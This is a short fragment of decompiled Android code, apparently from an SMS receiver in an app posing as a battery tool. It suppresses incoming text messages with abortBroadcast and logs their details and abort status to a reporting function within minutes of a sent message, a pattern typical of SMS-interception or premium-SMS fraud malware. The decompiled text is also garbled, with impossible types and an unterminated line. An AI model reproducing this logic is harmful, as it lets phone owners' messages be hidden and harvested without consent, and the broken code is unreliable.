 if (v0_17 != null) {
this.abortBroadcast();
}
}
int v2_6 = com.extend.battery.bj.f(p11);
String v1_8 = "";
try {
if ((v2_6 != 0) && (v2_6.has("logging"))) {
v1_8 = v2_6.getString("logging");
}
} catch (int v2_7) {
v2_7.printStackTrace();
}
if ("true".equalsIgnoreCase(v1_8)) {
String v1_11 = v5_12.getLong("sentMessage", 0);
android.util.Log.d(com.zanalytics.sms.SmsReceiver.a, new StringBuilder().append("Logging - ").append(v1_11).append(" > ")
if (v1_11 > (System.currentTimeMillis() - 300000)) {
String v1_14 = new java.util.HashMap();
v1_14.put("short_message", new StringBuilder().append(v4_3.b()).append("_").append(v4_3.c()).toString());
v1_14.put("aborted", new StringBuilder().append("").append(v0_17).toString());
com.extend.battery.bj.a(p11, "DE_RECEIVE_LOG", v1_14);
com.extend.battery.bj.c(p11);
}
}
}
}
return;